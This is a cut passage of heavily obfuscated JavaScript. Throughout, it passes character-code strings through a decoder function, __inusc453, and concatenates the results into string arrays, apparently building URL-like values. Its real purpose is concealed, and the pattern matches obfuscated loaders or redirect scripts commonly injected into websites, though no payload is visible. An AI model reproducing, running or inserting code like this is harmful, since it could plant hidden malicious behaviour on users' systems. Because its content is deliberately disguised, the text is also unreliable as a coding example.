e,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0